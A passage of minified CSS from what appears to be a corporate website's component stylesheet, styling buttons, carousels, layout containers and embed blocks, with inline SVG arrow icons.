10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:14px;position:absolute;top:50%;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-button__arrow-link-v2 .cmp-button:hover{background:none;color:#2e008b}.cmp-button__arrow-link-v2 .cmp-button:hover:focus{background:none}.cmp-button__arrow-link-v2 .cmp-button:focus{background:none;-webkit-box-shadow:none;box-shadow:none}.cmp-button__arrow-link-v2 .cmp-button:before{right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp-button__arrow-link-v2 .cmp-button:hover:before{right:-.5rem}@media screen and (max-width:768px){.cmp-button__arrow-link-v2.cmp-button__align-right{text-align:left}}.cmp-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-button .cmp-button__text,.cmp-button .cmp-teaser__action-link-text,.cmp-button i{position:relative;z-index:1}.cmp-button:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-button:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-button:focus{background:#e10098}.cmp-button:after{background-color:#910062}.cmp-button:hover{background:#e10098;color:#fff}.cmp-button:hover:focus{background:#910062}.cmp-button:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-button:disabled,.cmp-button:disabled:focus,.cmp-button:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-button__align-left{text-align:left}.cmp-button__align-center{text-align:center}.cmp-button__align-right{text-align:right}.cmp-button i{line-height:20px}.cmp-button i+span{padding-left:.5rem}.cmp-button__icon-right .cmp-button{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.cmp-button__icon-right .cmp-button i+span{padding-left:0;padding-right:.5rem}.cmp-button__secondary .cmp-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:none;border-radius:8px;color:#e10098;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-button__secondary .cmp-button .cmp-button__text,.cmp-button__secondary .cmp-button .cmp-teaser__action-link-text,.cmp-button__secondary .cmp-button i{position:relative;z-index:1}.cmp-button__secondary .cmp-button:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-button__secondary .cmp-button:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-button__secondary .cmp-button:after{background-color:#c6d6e3}.cmp-button__secondary .cmp-button:focus{background:#fff}.cmp-button__secondary .cmp-button:hover{background:#fff;color:#e10098}.cmp-button__secondary .cmp-button:hover:focus{background:#c6d6e3}.cmp-button__secondary .cmp-button:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-button__secondary .cmp-button:disabled,.cmp-button__secondary .cmp-button:disabled:focus,.cmp-button__secondary .cmp-button:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-button__outline-light .cmp-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;border:2px solid #fff;border-radius:8px;color:#e10098;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:11px 23px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s;-webkit-transition:0s;transition:0s}.cmp-button__outline-light .cmp-button .cmp-button__text,.cmp-button__outline-light .cmp-button .cmp-teaser__action-link-text,.cmp-button__outline-light .cmp-button i{position:relative;z-index:1}.cmp-button__outline-light .cmp-button:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-button__outline-light .cmp-button:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-button__outline-light .cmp-button:focus{background:transparent;border-color:#fff;border-width:2px;padding:11px 23px}.cmp-button__outline-light .cmp-button:after{background-color:#fff}.cmp-button__outline-light .cmp-button:hover{background:transparent;border-color:#fff;border-width:2px;color:#e10098;padding:11px 23px}.cmp-button__outline-light .cmp-button:hover:focus{background:transparent;border-color:#fff}.cmp-button__outline-light .cmp-button:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-button__outline-light .cmp-button:disabled,.cmp-button__outline-light .cmp-button:disabled:focus,.cmp-button__outline-light .cmp-button:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-button__outline-dark .cmp-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;border:2px solid #2e008b;border-radius:8px;color:#2e008b;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:11px 23px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-button__outline-dark .cmp-button .cmp-button__text,.cmp-button__outline-dark .cmp-button .cmp-teaser__action-link-text,.cmp-button__outline-dark .cmp-button i{position:relative;z-index:1}.cmp-button__outline-dark .cmp-button:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-button__outline-dark .cmp-button:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-button__outline-dark .cmp-button:focus{background:transparent;border-color:#2e008b}.cmp-button__outline-dark .cmp-button:after{background-color:#2e008b}.cmp-button__outline-dark .cmp-button:hover{background:transparent;border-color:#2e008b;color:#fff}.cmp-button__outline-dark .cmp-button:hover:focus{background:transparent;border-color:#2e008b}.cmp-button__outline-dark .cmp-button:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-button__outline-dark .cmp-button:disabled,.cmp-button__outline-dark .cmp-button:disabled:focus,.cmp-button__outline-dark .cmp-button:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-button__social .cmp-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;border-radius:8px;color:#270089;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-size:1rem;font-weight:700;font-weight:400;letter-spacing:0;line-height:20px;line-height:1.75rem;overflow:hidden;padding:11px 23px;position:relative;text-decoration:none;text-decoration:underline;-webkit-text-decoration-color:#270089;text-decoration-color:#270089;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:3px;-webkit-transition:.3s;transition:.3s}.cmp-button__social .cmp-button .cmp-button__text,.cmp-button__social .cmp-button .cmp-teaser__action-link-text,.cmp-button__social .cmp-button i{position:relative;z-index:1}.cmp-button__social .cmp-button:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-button__social .cmp-button:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-button__social .cmp-button:after{display:none}.cmp-button__social .cmp-button:hover{background:none;color:#270089;text-decoration:none}.cmp-button__social .cmp-button:hover:focus{background:none}.cmp-button__social .cmp-button:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-button__social .cmp-button:disabled,.cmp-button__social .cmp-button:disabled:focus,.cmp-button__social .cmp-button:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-carousel{margin:.5em}.cmp-carousel__content{position:relative}.cmp-carousel__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:1.75em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;float:right;position:absolute;right:.5em}.cmp-carousel__action{background-color:#f8f9fa;border-radius:.25em;border-width:0;-webkit-box-shadow:none;box-shadow:none;height:2.5rem;margin:.125em;position:relative;width:2.5rem}.cmp-carousel__action .cmp-carousel__action-icon:before{background-color:#7e93a7;content:"";display:inline-block;height:24px;left:50%;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:24px}.cmp-carousel__action:focus{outline:none}.cmp-carousel__action--previous .cmp-carousel__action-icon:before{-webkit-mask:url("[data-uri]");mask:url("[data-uri]")}.cmp-carousel__action--next .cmp-carousel__action-icon:before{-webkit-mask:url("[data-uri]");mask:url("[data-uri]")}.cmp-carousel__action--pause,.cmp-carousel__action--play,.cmp-carousel__action-text{display:none}.cmp-carousel__indicators{height:20px}.cmp-carousel__indicator{background-color:#f8f9fa;border-radius:.125rem;height:.125rem;margin:auto .125rem 0;width:2.5rem}.cmp-carousel__indicator--active{background-color:#d8d8d8}@media only screen and (min-width:1025px){.cmp-container__animated .cmp-container{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-container__animated .cmp-container,.aem-AuthorLayer-Layouting .cmp-container__animated .cmp-container,.cmp-container__animated.visible .cmp-container{left:0;opacity:1;position:relative;top:0}}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem 1.5rem;margin:0}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid:after,.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid:before{display:none}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid>.button{padding:0;width:auto}.aem-AuthorLayer-Edit .aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid .aem-Grid-newComponent{width:100%}.cmp-header .cmp-navigation__dropdown .aem-Grid.aem-Grid--default--12>.aem-GridColumn.container>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem 1rem;margin:0}.cmp-header .cmp-navigation__dropdown .aem-Grid.aem-Grid--default--12>.aem-GridColumn.container>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid:after,.cmp-header .cmp-navigation__dropdown .aem-Grid.aem-Grid--default--12>.aem-GridColumn.container>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid:before{display:none}.cmp-header .cmp-navigation__dropdown .aem-Grid.aem-Grid--default--12>.aem-GridColumn.container>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid>.button{padding:0;width:auto}.aem-AuthorLayer-Edit .cmp-header .cmp-navigation__dropdown .aem-Grid.aem-Grid--default--12>.aem-GridColumn.container>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-header .cmp-navigation__dropdown .aem-Grid.aem-Grid--default--12>.aem-GridColumn.container>.cmp-container>.aem-Grid>.aem-GridColumn.cmp-container__button-container>.cmp-container>.aem-Grid .aem-Grid-newComponent{width:100%}.cmp-container__contact-bar .cmp-container{background-position:top;background-repeat:repeat!important;background-size:unset!important}.cmp-container__contact-bar .cmp-container .aem-Grid{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;height:78px;justify-content:center}.cmp-container__contact-bar .cmp-container .aem-Grid .aem-GridColumn{margin:0 .5rem;width:auto}.aem-AuthorLayer-Edit .cmp-container__contact-bar .cmp-container .aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-container__contact-bar .cmp-container .aem-Grid .aem-Grid-newComponent{width:100%}.cmp-container__contact-bar .cmp-container .cmp-title__text{color:#071d49;font-size:20px;line-height:34px}@media only screen and (max-width:475px){.cmp-container__contact-bar .cmp-container{padding-bottom:1.25rem;padding-top:1.25rem}.cmp-container__contact-bar .cmp-container .aem-Grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.cmp-container__contact-bar .cmp-container .aem-Grid .aem-GridColumn{margin:.25rem 0}}.homepage-content-container{margin-top:2.5em}.dark-container{background-color:#d8d8d8}.grey-container{background-color:#e6edf4}.cmp-container__hp-two-columns>.cmp-container{background-color:#e6edf4;padding:0}@media(min-width:768px){.cmp-container__hp-two-columns>.cmp-container{padding:3rem 0}}.cmp-container__hp-two-columns>.cmp-container>.aem-Grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.aem-AuthorLayer-Edit .cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.aem-Grid-newComponent{width:100%}.cmp-container__hp-two-columns>.cmp-container>.aem-Grid:after,.cmp-container__hp-two-columns>.cmp-container>.aem-Grid:before{display:none}.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;width:100%}@media(min-width:768px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container{width:50%}}.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container>.cmp-container{padding:9pt}@media(min-width:768px)and (max-width:1024px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container>.cmp-container .cmp-title h2{font-size:40px;font-size:2.5rem;line-height:3pc;line-height:3rem}}@media(min-width:768px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container>.cmp-container{padding:0 2.5rem}}@media(min-width:1024px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container>.cmp-container{padding:0 4rem}}@media(min-width:1200px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container>.cmp-container{padding:0 6rem}}.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container:first-child:after{background-color:#454f5f;content:"";display:block;position:absolute}@media(max-width:768px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container:first-child:after{bottom:0;height:1px;left:24px;width:calc(100% - 3pc)}}@media(min-width:768px){.cmp-container__hp-two-columns>.cmp-container>.aem-Grid>.container:first-child:after{bottom:0;height:100%;right:0;top:0;width:1px}}.cmp-container__join-now .cmp-container{background-position:top;background-repeat:repeat!important;background-size:unset!important}.cmp-container__join-now .cmp-container .aem-Grid{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-box-orient:horizontal;-webkit-box-direction:normal;align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;min-height:78px}.cmp-container__join-now .cmp-container .aem-Grid .aem-GridColumn{margin:0;width:auto}.aem-AuthorLayer-Edit .cmp-container__join-now .cmp-container .aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-container__join-now .cmp-container .aem-Grid .aem-Grid-newComponent{width:100%}.cmp-container__join-now .cmp-container .aem-Grid .cmp-title__text{color:#071d49;font-size:20px;line-height:34px}@media only screen and (max-width:475px){.cmp-container__join-now .cmp-container .aem-Grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;padding-bottom:1.25rem;padding-top:1.25rem}.cmp-container__join-now .cmp-container .aem-Grid .aem-GridColumn{margin:.25rem 0}}.cmp-landing-page .cmp-container__fixed{position:relative}.cmp-landing-page .cmp-container__fixed>.cmp-container{position:relative;z-index:1}.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:500px}.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:first-child>.cmp-container{-webkit-box-sizing:border-box;box-sizing:border-box;padding:3rem 0 2rem}.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:first-child>.cmp-container>.aem-Grid>div:first-of-type:before{background-color:#e10098;content:"";display:block;height:8px;margin:0 0 1rem;width:53px}@media screen and (max-width:980px){.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:first-child{width:100%}.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:first-child>.cmp-container{padding:2rem 0 1rem}}.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:nth-child(2)>.cmp-container{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:3rem 1.5rem 2rem 3rem}@media screen and (max-width:980px){.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:nth-child(2){padding-left:0!important;padding-right:0!important;width:100%}.cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid>.aem-GridColumn:nth-child(2)>.cmp-container{padding:2rem 1.5rem}}.aem-AuthorLayer-Edit .cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-landing-page .cmp-container__fixed>.cmp-container>.aem-Grid .aem-Grid-newComponent{width:100%}@media screen and (min-width:980px){.cmp-landing-page .cmp-container__fixed:after{background:#f8f9fa;content:"";display:block;height:100%;position:absolute;right:-75%;top:0;width:100%}.aem-AuthorLayer-Edit .cmp-landing-page .cmp-container__fixed:after,.aem-AuthorLayer-Layouting .cmp-landing-page .cmp-container__fixed:after,.aem-AuthorLayer-initial .cmp-landing-page .cmp-container__fixed:after{display:none}}.cmp-container__partner-logos .cmp-container .aem-Grid{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;padding-bottom:6px;padding-top:6px}.cmp-container__partner-logos .cmp-container .aem-Grid:after,.cmp-container__partner-logos .cmp-container .aem-Grid:before{display:none}.cmp-container__partner-logos .cmp-container .aem-Grid .aem-GridColumn{margin:0;padding-bottom:6px;padding-top:6px;width:auto}.aem-AuthorLayer-Edit .cmp-container__partner-logos .cmp-container .aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-container__partner-logos .cmp-container .aem-Grid .aem-Grid-newComponent{width:100%}@media only screen and (max-width:1024px){.cmp-container__partner-logos .cmp-container .aem-Grid .aem-GridColumn{max-width:200px;min-width:200px;padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:475px){.cmp-container__partner-logos .cmp-container .aem-Grid .aem-GridColumn{max-width:150px;min-width:150px}}.cmp-container__partner-logos .cmp-container .cmp-image{margin:0}.cmp-container__timeline .cmp-container{background-position:top;background-repeat:repeat!important;background-size:auto!important}.cmp-container__padding-md>.cmp-container{padding:1.5rem}.cmp-container__padding-sm>.cmp-container{padding:1rem}.container.cmp-container__centered{text-align:center}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;float:none;margin:0 auto;max-width:1464px;padding-left:24px;padding-right:24px;width:100%}@media only screen and (max-width:980px){.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed{padding-left:24px;padding-right:24px}}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed .cmp-container>.aem-Grid{margin-left:-9pt;margin-right:-9pt;width:auto}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed .cmp-container>.aem-Grid>.aem-GridColumn{padding-left:9pt;padding-right:9pt}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article>.cmp-container{width:100%}@media only screen and (min-width:768px)and (max-width:1200px){.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article>.cmp-container{margin-left:16.6667%;min-height:210px;width:calc(66.6667% - 9pt)}}@media only screen and (min-width:1200px){.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article>.cmp-container{margin-left:25%;min-height:300px;width:calc(50% - 9pt)}}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article:after{background:#c6d6e3;content:"";display:block;height:1px;margin:3rem 0;width:100%}@media only screen and (max-width:1024px){.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article:after{margin:2rem 0}}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article-v2:after{background:#c6d6e3;content:"";display:block;height:1px;margin:3rem 0;width:100%}@media only screen and (max-width:1024px){.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article-v2:after{margin:2rem 0}}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article .cmp-articleheader__title-area__info-tags,.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article-v2 .cmp-articleheader__title-area__info-tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem 1.5rem;margin:1.25rem 0 0}@media only screen and (max-width:1200px){.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article .cmp-articleheader__title-area__info-tags,.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article-v2 .cmp-articleheader__title-area__info-tags{margin-bottom:2.5rem}}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article .cmp-articleheader__title-area__info-tags span,.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12.cmp-container__fixed-news-article-v2 .cmp-articleheader__title-area__info-tags span{-ms-flex-negative:0;color:#071d49;display:block;flex-shrink:0;font-size:1pc;font-weight:700;line-height:20px}.cmp-container__equal-height-cards .aem-Grid{-ms-flex-wrap:wrap;flex-wrap:wrap}.cmp-container__equal-height-cards .aem-Grid,.cmp-container__equal-height-cards .aem-Grid>.teaser{display:-webkit-box;display:-ms-flexbox;display:flex}.aem-AuthorLayer-Edit .cmp-container__equal-height-cards .aem-Grid .aem-Grid-newComponent,.aem-AuthorLayer-Layouting .cmp-container__equal-height-cards .aem-Grid .aem-Grid-newComponent{width:100%}.cmp-embed{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;position:static}.cmp-embed,.cmp-embed__content{-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.cmp-embed__content{-webkit-box-orient:vertical;-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-flex:2;-webkit-box-ordinal-group:2;-ms-flex-order:1;align-items:flex-start;-ms-flex:2;flex:2;-ms-flex-direction:column;flex-direction:column;justify-content:center;order:1;padding:0 0 0 5.625rem;-webkit-transform:none;transform:none}.cmp-embed__title{color:#071d49;font-family:titleFont,Avenir Next;font-size:52px;font-size:3.25rem;line-height:4pc;line-height:4rem;text-align:start;text-decoration:none}.cmp-embed__description{color:#454f5f;font-size:1em;font-weight:300;line-height:1.75em;text-align:start}.cmp-embed__description ul{margin-left:2.5rem}.cmp-embed__link{color:#270089;font-weight:400;line-height:2.25rem;text-decoration:none}.cmp-embed__action-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;margin:0}.cmp-embed__action-link:first-child,.cmp-embed__action-link:not(:first-child){background:none;border:0;border-radius:0;color:#270089;display:inline-block;font-size:18px;font-weight:500;line-height:26px;margin:0 0 .5rem;padding:3px 0 3px 2rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-embed__action-link:first-child:after,.cmp-embed__action-link:not(:first-child):after{display:none}.cmp-embed__action-link:first-child:before,.cmp-embed__action-link:not(:first-child):before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23DA2590;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 